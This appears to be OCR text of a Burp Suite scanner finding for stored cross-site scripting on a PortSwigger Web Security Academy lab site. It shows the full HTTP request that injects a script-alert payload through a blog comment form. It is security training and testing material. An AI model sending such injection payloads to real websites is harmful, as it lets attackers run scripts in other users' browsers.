 131 5 14:01:31 15 Sep 2023 Issue found Cross-site scripting (stored) https://0a4e007a04c277... /post/comment
Advisory Request 1 Response 1 Request 2 Response 2 Path to issue
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/2
2 Host: 0a4e007a04c2777880365da1005400da.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: session=NMdF2p1PMl2s8NFZbgvLwKZNaG3DI6UD
10 Origin: https://0a4e007a04c2777880365da1005400da.web-security-academy.net
11 Upgrade-Insecure-Requests: 1
12 Referer: https://0a4e007a04c2777880365da1005400da.web-security-academy.net/post?postId=4
13 Content-Type: application/x-www-form-urlencoded
14 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="117", "Chromium";v="117"
15 Sec-Ch-Ua-Platform: Windows
16 Sec-Ch-Ua-Mobile: ?0
17 Content-Length: 122
18
19 csrf=zIXwll9EfzQ6r1PFAfui43saZkeVoVqn&postId=4&comment=676571ufokz%3cscript%3ealert(1)%3c%2fscript%3ef55bj&name=
VgSOJhdC&email=VgSOJhdC%40burpcollaborator.net&website=
676571ufokz<script>alert(1)</script>f55bj
Press 'F2' for focus
Inspector